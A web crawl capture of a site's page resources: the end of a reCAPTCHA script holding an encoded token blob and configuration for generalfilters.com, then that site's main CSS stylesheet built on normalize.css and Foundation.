wr49CRxuw6/Dt0/CscK9ecOawr/[base64]/[base64]/[base64]/[base64]/DvsKBwqzDk17DhxdVwqYzw7zCpX/Cn8KYw7xrOXUyfcOCw5nDolJAw7XCjsKtbn/DhcORH8KlwrQEwq7Cv28McWgwemLDikRyLMKOwoYjwrlewrpEwpLCocOLw75+C004H8O9w6RucMKdWsOsDhnDoXgGw4vCk1bDhMKudFnDv8O7wqXDslcmwojCrcKrUMK4woHDhklXNjrDo8Kpw5rCh8OpMHJGOicvYsO0wq/CicKbwqHChkzDl3bDtMKgw4PDqHVuQcKrQMO7b05aXsO7wrxhwp8USW/DicOBTzdbK8K9wqbCqRlvwqpSC3gdd0/CqUDCncKkw5DCtsOcHhTDrsK1w67Dh8OwHCNFFVjChMOMY3vDtgdVwptyw7Z5NW/DusOcw6pVBilNFcKhw4JtHsKwwoBZLXdcCxTChkE6B8K2wo5twobDvGHCusKCw4JFQMKHPEhZcA05wp/DvsKMXsKsw4DDoGhdeDPCmVdQw4tmw7rCi3llChZ3wofClyQYbG86FsOOBsOaw5M3w6zDvRnDmExYw7fDmxsww4/[base64]/[base64]/[base64]/[base64]/DmhjDgMKVcXNbdMK7EsO3PlQcIi53w617alTCtXlxH04dHcOLDSHCs8Kdwr3DojcJUMOiayrChTTDm8K3Z0oHwp92J1fDr1ltw7XDnA7Cl8KPWwbCocONw55hEcO/HsOMOG3Cl2FQwoXDgjzCqcKUw5vDtcKLOG1Kwphcw5A0ccKcA8Khwq7Co2Qcw5DDqD9pw7/[base64]/[base64]/DpBxsZsOdwprCkk18w4nDtsOzV8KMf3vCjwfDqgnCkMOUTk/DssOfdsO/[base64]/DpcOlNMKQMTkbH8KCw7BBEcKPw5Fqw5bCsiTChcKzR2DCohzDlRzDlcKww5d5S8KSwqPDq8OCK8KDw5/Dt8OAw7ZtwoPDtsK3InMzwpfCi19AagPCqsKBNcO1CwUKBMKoSsK/bnAvw4JcByLDjjDDqW/[base64]/[base64]/[base64]/[base64]/Cp8Obw4cCDMOIw4VMA8KPGMKZw6rDmMOgwrTCisORw51PYMKqwoUQCQYLwrTCq8ObPj0HUiZ2wq0jw6NpY8KqV8Kjw7dTA8KawrANw5kmwpPCvEZbw6NEw5hIJGw0woTClmZ0U8OHwqVcw6sVw5tvNMO7w5LDksOyw7wIaMK2HgnCkHTDpcObw5nDuw/DvEjDk8Kow5zCvi/CuhHDoS3Dl8KvwoDCuMO4F8Kxw5EhGMObSMKiOMOvOcKcw649w6Jbw6LDqMKtwoJDCcKsw4HDnD59RMKqw7d/[base64]/DvsOfw4rCsQvCk8KadcOVw7tkw6wCGBhiZsOyw4LDucOqwpjCq8K/NsKdQE7CkgR/wpbCtcOCFsK4wox0wqkHJsORw75WQHTCkMO8wrIFb8OJCDLCg8O/[base64]/[base64]/ChynDqBxgw6TDpxTDicKAw4w6Y8KYwpjDrnXCplrDj8Kewp4rbEUawo86wqkTbcOAB8OIwrHCiwTCim3CscKlVjhEb8KswrbCisOIwqXDncKDDx4/ai/[base64]/[base64]/w6Yyw5HClAYWw70ywpdSw6sjT8OufsKPcsOjw545GcKOwodXacOrw5MWwoVnwrA6w4TDgcOKE8O6wrHCqzo1w71Hw70SGQQ8wrzCgsKww7rDpwjCsMO4GsKDw5sQecOZwqRVdk7CrMOjwq3CihvCosKcHMKew77DmUDDn8KZwqYtw53DvydlXCkHccOMwokTwo/ClsKQSMOHwoTCjcKWwpXCksOJAAouZ8KSIsO4UQEBLG/CrTZbw5kQCkzCmcKhP8OSecK9wqkYwpzCtAVPw7zCosOkf8OiKxnDvsKewr55aCbCvsKsSU4lwqwuVMOhw6Qhw6DCqhrDjSTChB7DjMOCY8KAwp/DtjjCjcK/wqrDrwlgDcKme8KQw63DnBbDvMO6N8OGw4LCgsK3f3kEwpLDl2LCrQfCrUhBZMKmfVdcZsKHw5nCjcO7QgLCvV/[base64]/DmcOBw5LDkAZmGMOkVMOVbUjDmEIiw4XDvXoGw47DhxJ2w50ywrzCrBrDinxeBcK6wppeHMOaK8KTOcOSwpkCw5rCqhTCg8OLMBA+NwXCn0PDrw5iwqlyZ8OTBkRVc8O0wr3DgDADwpBWwrzDgxlgw6PCrko/TUDCucOxwo1nRcOmw6HDmMOGw60BdkzDsEVOBVQBL8OEA1UCU3bCpMOkch1tc0tow6jCoMOXwqXCn8OlPlMvP8OewrgUw4U+w4fDm8O/MTDDkEJyVcOTQCXCksKHLkXDp8OdOMOvw5JSwp3ChBjDnVXCqTnCvHnCgWXDs8K1dDUfw4xqw4ItIMK/OsKnFyJ8Oj/CnzvDqErDvVTDqTXDrcOtwqEMwpzCjsOoT0nDohTCvcKmDxLDiErDisK7w5gNNsKgQ1YDw5bDk3/DnyjCvsK1Z8Kuw7TDiGAFHWDCkAzCmF3DlQhTYwrCmsOAwrk9w7LCvsKdURnCmDt+bTfDu8ONwpfCtX/DnsOQQizDicOQWXVcw4pJw4/DvMKTcB/Cq8OqOwoDX8KnHTTDngDCt8OlEWbCkwU0FsKhwrjChsK7b8KSw4HCsiRWwrxxwq5QEyLDlMORLMK2w6xQP098axBnLMKvLQplAwrDkTh7HD87wqTCuTTDiMKwwpbDnsKOw74gJhPCosKGw4YPZh3DicOTcDxYwrcuUUpENsO3w7nCscKrw4RAw7sDRz/CvnxVH8Kkw49DeMKww5gYwq5tQMKVwqkhOV8mw5xwasKLw7JIwqnDtsKIDljCt8KOZCd+w6Fiw6hZfwPCqsOILH/DnAIaPGMyXiYHwpBgZiTDs0PCrMKsUA15VcOuJMOIwrwkUS7DlizCj2RgwrANSjjDt8OtwrbDmGLDi8O4d8OPw5cDKWZMEhPCiTtyworCvcOMNDjDp8K+Dwt9O8OBw7/Dt8KBw7rCuhDCscOsAn3Cv8K4w6U4wqDCrBPCs8KEB8K8w5E0BzcZwpfCuSZTKT3CnwJ/bhoKw74rw4DDs8Okw7UtPDNgNxoCwr7DmkDCskYPO8OVLAvDhsKzTE7DvgfDgsKzbiMgXMKow5zDukQJw6rCtsOCb8OQw4PClsK/w6VKw4TCssK3GRPDoVxMwrjCucOew4EWIhnClsOyJMK7w508TsOJw7XCsMKXw6LCucKdQsKawpfCmMOcdwhdF1FhDTITw7YxFDxnDiIhSsK/bsOLYlnClMOZBwBnw4/[base64]/wqjDs8KybiJewpEea8K/w6/CuQHDuMKTbwbCp8KKw6LDoMOTw5Ejw57CpMOqU3I7wpPClXbCtDrCvm8pWicRblIswqjCscOTwqZUw4TClsK6YXvDrcKKS07Ctg3DnQrDpn1aw4klwrHCtD5IwpnCtDBlZFzCjBdLZ0/DvkIqwr/Dp8KUFsOtw5PDqMKeKsKWf8KEw6RZw6VewoTCvD/ChA0ZwqXCkilhw6vCuWzDg8K1NMKiNCp2H8OofyACw5jClMOsw49lRsKiaGTCvRfDsA3Dg8K0LwMPe8Obw6bDlSDCocOxwqnDkVBwSjHCisOnwrDCjsO5w57CjilqwrHDlsO/[base64]/CsMKIScO6XcOAw4nDqxrCjEQHw7zDvsKyBmnDgFV7BgDCn1QlNhBxQU7CqWBywp4wwolabCkaw7BjHsKtJMKIC8OOw6zCo8OrwpzDuWjCvAN/wqsPw7MZGX3CulLCgkUVTcOOw48DAXXCq8OSYcKrccKka8KLPMOdw6/DgGjCoHPDvTVsBcKzdcOJLcOYw5R0JTorw7pDb2JNXcOfazAMDMKxfkYawqrCoAgYEBFPFsOSwqEGVlDCi8OHKMKLwpzDnBI4acOgw7AbT8OgNDYEwpwIRirDncOKS8K4wrLDqnrDsQhnw4lofcKtwpDDm0VnccO7wo12VMOCwopgw43CkMKZGR7CjsK/[base64]/wr3Drjp+w7dgfcKhcXvCgE5Rw4see1xIw4/Dt1ZaUsO6c8OdQcO0LcKPYlPDtgXDgsOZLcKRJArCtCzDm8KxDcO8w7haRMK/XcKLw6nCi8O+wokXbsOOwqnDuhLCnMO9wpTCicOmIxYkMwzCiXHDoDMFPMKLACjDqcKuw64Kbg8fwr/CjMOqfyjCmH1Bwq/CtjJIUsKYMcOFw5N0wpQKfkwrw5TCkAXCh8OGHlQAIysYOTzCscO/dGXDuRnCthg0bsOXwojCg8KGLUdXwpYgw7zCm3IAIkbCsBtGw5xRwpg8KVAxLcOQwojCpMKZwq1Lw7rDssOQFSPCpMOGwqJHwp/CiGDCpMOHBDbCjcKpwrlyw4sBwrPClMKjw5wQw4rCqF3CuMOUwohsLx/CusKDZ1HDg0FsbUPCqsOHMMK9XcOlw6h7AMK6w5d3RTRiJS7CnAspG0hnw71bDAscUDYPO2d/w7UJw7IDwqwgwq/[base64]/DsXV/woTDnW5ISwzCk8OmVE9/O8OnAMOzw69Hb17Dv8KPJ8O3XDbDt1vCpcKPw77CqWViwp8xw4d+w4TDpzfDtcKEJRRgwoIUwqbDmcK6wpjCj8OOwpxbwoLDr8Kdw6/[base64]/DjyAbK8OBf8OhQMOsw4PCo8OTSw7DmnAIGRfDoMKxFMOafj0DLcOqM27DucOmA8KGw6XCpMOGJcKmw4/[base64]/BBxiVSBaVnPCtcK2JMKiOXzDtMKMJsOcdThbw4HCrsOeGMKBYjfDkMKbw7wKDsKiw6B6w4AnVylsL8OoOEXCrV7Cv8O0AsO9ChLCoMOswoBIwqwRwq/[base64]/[base64]/[base64]/Cg8Kbw5TDoDjDr1PCrMKqwp9iNMOwUMO3w4bCii/[base64]/DkF4qKlPDokEZUTPDnsOpCcO+w6Qaw54cw6cHWzNDCGTCj8KWw6vCgkl1w4HCgRLDshbDucKkw7kWIm4qR8Kaw6XDn8KpbMOGw4towplVw4J5MsKiwqolw7shwoVLKsOWCClZUMKzwoAbwq/DssKYwpoLw4jDhiDDnRzCpsOnAnwlK8OpasKqEGA+w55PwqN/[base64]/w4NefC0iwpfDsGzDtz1vR8KhZ8KHwrbCvMOqw608wrbCs8KNwoAFZntdXnVZw6Bmwp3Dk8OfbcOXQifCuMKjwqHDssO9MsO1b8OIJMKsWcKSOxLDvj3DuAXDuk/DhMO5EBPDk1vDo8Kjw5I3wrfDlxJSwqjDr8OdOMK4YEAWVVM0w412TMKcwqHDrXpHCsK/wp8ww7YxE3bCjVZjdH4ZAC/CtlV0fDLDuQ7Dk3xsw4LDj3VRw6bCv8KyfT9Jw7nCjMKvw59Tw4tCw6dQcsOewqLCqxXDhVnCgXRuw6nDnULDj8KlwoA2wqgzAMKSwqvCksOjwrUyw4Ehw7LDnhbCgjdnahPCi8Ohw7HCn8KnN8OqwrHDrCnCmsOpRMKZCHkEw4rCpcKJZW42d8KYQGoQwrF/w71awr48fMOBPnTCh8Kiw6cYYMKbTzxWw6ICwpLDvD9tRMKjKGTDs8OePAHCr8OeCiRSwqJ5w48efsK8w5fCqMO1EsO4fTMgwqjDnMOdw6ggNsKVwpsuw5HDs31UZ8OTaQLDkMOhNyTDum7Ct3bDu8K1wrXChcKTEW7CksO6eDkXwrN/FipswqIiT37DnAXDggVyBcKJXMOWwrPDtXvCqsOhwpfDmgXDtF/DqQXCs8K/w5Yzw7kyPxkXDMKow5TCgSvCn8KPwqfDrQMNB2l2Fh/DrGYLw7rDuHQ9woRmMQfCo8Kmw57ChsOFV3nDuz7Dg8K9TcO5H0l3wr3DoMOVw5/CqzVgXsOyFsOuw4bCqULCg2bDskHCoWHCpQcjU8KZO0IhMTEQwpRkUcKLw61jZcKtclEaSGrDjCzDlsKnMy3Dqw5bH8OvNkPDksOvLHTDicOEScKFBB84wq3DgsKkeivCtsOzLEXCiEJmwoRLwrQwwqlbwrlwwrM9ZS/Du3PDjsOdWXkWJwfCn8K2wrYTOlzCvcOHSw3CrRXDhMKQNsKkFcKGBsOLw4NZwqfDm0zCjRTDqjYQw6vCp8KcfgBKw7NLasO1ZsOnw5BWP8OGF09VQEdfwqsxFQ/[base64]/[base64]/ClcKkw5h/[base64]/CikPDvcOCfB1aw6t3OU4mNsKvTcOnbX/[base64]/Dsk4nPWPDkgDCocORw4NaEMORC8KYwppDw6RbRXrCqMOOP8KuCiNVw6PCpHJLw6V2dE3CnDRQw5RywpNVw7gIUT7CpnXCmMOPw4bCksO7w4zClhnCrcOfwppsw6tHw7R2Y8K0PMKTa8OPKn7CqMOlw7rCkhjCrsK9w5kMw47Ds1zCgcK+wr/[base64]/wr8ywoF5w51XSRoxw6LCtsKITTrDnA0Jwr7CsDlyU8Kow5TCrcKDw6Rnw69aU8OpKFjCoRjDoU19OsKfwqMPw6TDoDczwrNJEMKbw57CscKmMAjDmihWwqfCvGRUwpBqN2nDoBjDgMK/w7vClj3CpQrDvVBYTsKnw4nCn8OGw7TDnScqw57CpcOZWCbDiMOIw5LCqMKHZlAmwp/Cjz0AIEwUw5zDhcOwwobCmWhzAW3DoBrDjcOGIcKAIn9lwrDDlMKUCcKcwrtrw69vw5HCtU7CvENCPkTDsMOZfcO2w7A/w4jDp1TDgkJTw67ChnnCtsO2GVIsNhdHdGTDinpawp7CkXfDq8OCw47DqBrChcOZOcKAw5/Cu8KWH8OaBWDDrCIqU8OXbnrCt8OAbcKKPMK2w6HCpsOKwqEkwpnDv1DCugsqcDFhLkLDpWLDi8OsdcO2wr/[base64]/DjMOZUnxTw4ROwrNbfsKsOmnCgkzDtcKiYkJmHUDDrsKZcATCmkMFwoUFw58EYi0wOCDCmMKFYz3CkcKhVsOxRcOQwq0XWcKGSn4/w57DtzTDvgYGw6M7GhsMw5tPwp/[base64]/CliDCtcOOw4zDksO7dMKnfXLDrQrChj/[base64]/[base64]/DrcOOfcK4b2UZZ8Kgwow5w4QYdMOSVcONLQjDrMOEUSx0w4PCvHoDb8OAw7rCucKOw5bDhMKJwqlNw44kw6Naw7dHwpTDqHtuwqp+LQbCqMKCScOawpdJw7fDtiBew5UQw7/Dr3jDtmfDmMKpwqYHBcO5ZcOMLhDCrsK8bcKcw4dpw67CkRlMwpwnJDrDiBpZwp8vLjoed0HCl8Oqw7zDisOxfWh7wqPCslEVFcOwOD17w4dUwpfDiR3Cnk7DgR/Cp8KswoQiw499wofCi8ONFsOeXTrCncO/w7UKw6hEwqRdw6EQwpchwrRFwod+DUUAw4Q5BWwcUjHCqWwyw5XDjcOkw63CncKQecOVPMOpw4huwoZ7V0/ChyEmMXUDwoDDmCUaw4TDtcKIw6x0czldwozCmcKzUTXCq8K1AsKnAA/[base64]/w4srw4jCmMOAem/DuGxrwozDtXBRO8KWwr9HwqrCmwrCr3hnUxc5w5TDh8Ohwp1Gwoc5w5vDqMKAHiTDhsKiwqd/[base64]/CiXLCkRzDniMPW8KBQ8KHw7HCo0DDu1LDo8OAYTDDscOzOMOOwprDgsOjCsOrCcKkw6EGPksDw7rDjHXClMK4w7nCiw3CniPClApHw6/CrsOqwo8QYcKJw6jCvS7Dn8OXL1jDq8OpwqBmdDhcD8KMElJGw7lKeMOawqzCnsKeI8KnworDjMKbwpTChRZIwqRfwp8dw63CuMOhT3TCiwXClsKpWGAZwq5Ww5BkaMK/RikZwpvCpsO1w7YRLiQCQsKuZsKRdsKbRj01w7pNw7BYdcKuecOnJMOFScOWw6pGw5bCh8KVw4bCgXATLcOXw5ouw7XChMK9wrA+wqJ0KRNMX8Otw787w7cZSg7DqnjDl8OJbTHDl8Omwp/CtHrDqj5MOhUwHmzCpl/CisKjVQ9Hw7fDmsO+MS8MWcOFIn0lwqJPw5lcFcOLw6TCnjJvwqkIL3vDhSLDk8ORw74aJcONZ8OCwo49SC7DucOLwq/DpsKfw7zCmcKreTbCl8K2RsKgwo0bJWlpGFfChMOIw5vClcKgwr7Dvh1JLEVPfRLClcK3YcOIUMO7w5vDr8OTw7Z/[base64]/w458D8Okw7tJEMO3ecO+w5nDji0Bw5rDp8OFUMK/[base64]/dsK5esK9wprCmMOkwpQbw6wZS0fDncOffwxFwozDuMK4XQosRMKmPmnCrXYOwoMFKMO6w70NwrtJOEV0AzQXw4YrcMKyw5jDsg06XiDDg8KPE0zCoMOTwoprfyoyFFjDgjHCmMKxw7XDmsKpB8O1w4wAwrjClMKQOMOiccOiXExvw64OEcOHwrVcwp/CiU7CicKGHcKJwrnCs1/Dv2/CsMOQc1pMwr0GdRnCuk3Chj/[base64]/[base64]/JMOtwrHDusO/w7PClcOqJXckCn7CnDt5EMO+wp3DigXCkwDDlwbCk8OAwqJuA3LDoDfDlMKAZ8Oiw7MGw6kAw5DClsOdw4BPRjzCgT9bcmcowr/[base64]/[base64]/CnsKMQgfDkHUEwrpaa8K2IsOaw6VjfcK7VWLDqX5ZwrQrwqxwWARSV8OpQcKdw4p/asK0HsO8PVx2wrPDvCrDpcKpwrx2d00lZBEhw4zDkMO3w4fCu8OqVz3DuFFtb8K6w4oBY8ODw7fDvyQPw7vCrsK/[base64]/DssO1T8OwEFHCvUksZmRQRsO2YsKDwqIoLcO+wqfCmyhPw7XCvMO9w5DDpcKfw7vCl8KsbMKFfcOZw6hUfcKhw510P8Omw5HCrMKIYsOGwrcyCMKYwrI4wr/CpMKPFcOIKEXDmzMpRsK+w5oTwqxbw4lfwrtywoPCmH9FfsO0JsOfwqRGwozDvsO7UcKJVRbCvMKKw7zCk8KBwpkQEsOfw5LDqRoxMcKgwrh7d2JFLMOewrNLSDJwwrt7wq9Pwq7Cv8KiwpBqwrJ1w77CpXlnfsK4wqDCocKYw7PDlgbCtcKhMg4Jw4c5OMKsw6hNMn/Cj1DDqhI9w6bDjCLDlw/ChcKAWMKLwqRfwojDkE7Csm/CuMK6YA3Cu8O2Y8KSwprDnWhtJWnCr8OZZX7Cknd+w4LDgMK2TkPDuMOGwoUYwp4GOMKYKcKpZSrCnULCiBwtw7YDUVnCicOKw6HCl8Ozw5bCvMO1w7lxwqJCwojClMK1wr/[base64]/CmSNjLA/CqwIgSXPCuT7CvnvCrzXDnMK1wrRkw5jCtsKHwo4gw6p4bHBmw5UYFMOBN8OgE8KYwqc6w4crwqPCr0DDosKHTsKAw5TDpsOtw49LT2LCm27CvMKgwqDDt3oUbANzwrdcNsOPw5I2WsOewqdqwrAKWsORAFZEw4rDs8OHNcKmw78UVxzCmVnCkS/Ctndcdh/Cs1XDj8OEaUBcw457wqXDn0R1GwABRsKgBwzCtsODTsOFwqJ4QcOWw7Qsw4/DvcOMw60pw4wdw4Ezb8KfwqkQAV/[base64]/P8K+CSJGw7h3DyEfwpt1T8KYVsKmIybDlE/Dv8KRw4XDmWfCscOhEwoyO03CicK8w6zDgsKdRcOVD8O8w7HCj2vDtMKHJGnCq8KhJ8ORwqPDhcOPaB7ClA3Dl37Dp8KYfcOxdcO3ccOkwpVvP8O5wqLCn8OfZCjCjgwRwrLCtHMywpNUw7/DiMKyw4otFsOGwp7Dt0zDnSTDsMKdN0lTUsOxwpjDl8K7DndjwpLCkcK1wrFhNsOWw4XDlnp0w6jDvCc1wpPDlxg0wplOGcKlwowFwppOVsO7OH7CtR0ecsKDworDksOsw6bCssODw5NMdG/CqsO1wr/[base64]/P3ZEw7DCr8KawqXDrsOGw5jDqMKiwrMWw6lcYMKjw7zCvj0LS3Ilw4c9cMKfwoXCusKEw7AuwoDCtcOSMsO3wonCt8OWQnnDm8ObwqI9w4kuw611fzQ8w7ZuG192IcO7SXDDq1YPA3gXw7jDvMOEN8OLRsOTwqcow7how4TClcKRwp/CkcOTDCDDs0rDswVRPTzDpcOvw7E2FQALw47DmUIAwrrDkMKpEMKDw7UTw4kuw6FywrMPw4bDr3fDoA7DrTfDrSzCiTlPYcONA8KFUH/[base64]/CmmHCsHo0ZxEiwqoEJVoLwoHCpcOewrliw75Qw47DtMKHw7YVw5kQw73DvRHDry7CmMK7wqnDv2HCpmXDncKFwqsUwp1bwrFHMMOywr/DhQMzY8KJw6ADU8OOGMOxPcKILxZ9LcO0E8O9Qw4/[base64]/CncO5wqAZw6c3fD8Awq/[base64]/CrsKlE8OQwrvCgsO5w6lawrHCg8Oww4dpwobCtcOjwqDDlhgXwrLCqlPDg8OTORnCjRPDpRnCgCQaKsKyPgvDkBF1w4pbw6wgwo3DrEFOwppWwoXCmcKLw59nw57DjsKrLGwvOMKoaMKZOcKAwoPCv0fChDLCuC0DwqbDsm3DmVQIccKLw6LCu8Kqw63Cn8KRw6/CtcOfLsKjw7DDlE7DjinDrMKSbsK3KMOKDB5uwrzDqFbDtMOINMOybsOOBw92WsKUQ8K0WFPDkhl7HsK4w63CrcOXw7HCpE87w6Aowrc+w5xbwpjChBvDhS8hwonDnSPCr8KoZw4Cw4xbwqIzwqgKO8KEwoQvW8Kfw7HCjsKyZMK4Lh1dw4bDicKrOhgvIF/Co8Oow4vDn37ClgfCt8KALhPDksOOw7jCox8ba8KUwpgiQ1EycMO9w4PDrhLDrigQwoRTbsKzTCJuwr7Dk8OQRVFjRSzDisKLCjzCqXHChcK5RsO2XGkXwp1WfsKow7HCqitoDcKlHMK/ahfCucKiwocqw4HDolbCv8KCw7YYb3AWw4bDsMOwwolkw5ZPFsKNSx1NwrbDg8KaeBHCrTfCoScEb8OFw4YHGMO6AyFVw5/CnV1xUsKbCsOkwpvDhMKVNsK0wrDCmW3CiMKcVWQkU0ozEEHCgCbDh8KfD8KmXsO2SGDDsmIqTzM7GcOdw7c3w6vDgjAyW1JvKsKAwqZbQTpZVwg/w5x4wphwDmJZVMKYw6RSwq0qH3V9Vl1eMTnCuMOVKnkCwoHCtcOrA8OZDB7DryvCrBgyUB3DqsKgUsKIXcOGwp/Dgh/DhRdgw5HCqSXCpsKawow7TcKFw4hxwrorwpXCqsO5wrnDlcK9ZMOfbCdSKcKXOGpbeMK4w73CiQvClMOTwozCocOPDjzCgB4sRsOXMDzCqsOUMMOSZVzCu8OyBsOhDMKcw63CpgJew4Vqwp/CicOLw4lvdyTDj8O/w6h0Ixd0w4B0HcOzYgHDv8O/fHlgw5jDv0ESMsOFW2fDjMO1w6bCmR3Cq3zCr8O/wqHClkQRQMK1HXrDjU7DtcKCw65bw6/DjcOJwrAVMnHDkSYAwrklFMOgYVpwXcKQwqJVQsORwo7DvcOWOXvCvMK6w7LCmRnDhcK4w7bDmcK4wrAZwrR5U1VEw7DCohhFasKdw6TCuMKuW8OIw6XDk8KMwqNTTRZLKsKhJMK0wqgxH8KZH8OnBsOsw4/DnlDCqCzDo8KewprChMKYwq9WOMOwwrbChw0\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.generalfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225Wth++ZeYy15ZM7gvAowgwpWTmiS/wv6uEZpq6ebqww\\u003d\x22,1,0,null,1,1769905591369,0,0,[171,123],null,[107,10,222,154,29],\x22RC-AN_mVqwzEcXnkw\x22,null,null,null,null,null,\x220dAFcWeA5I7J1QgQ0XyAzmIzELg46L0QcJVmbaqI9cW_hpwI8DQjvjRamyjsiIPm59nCShflZd7hSTQCiPW_WUFSwW8sIzIXJXRQ\x22,1769988391121]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.generalfilters.com/css/main.css
body_size: 136944
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

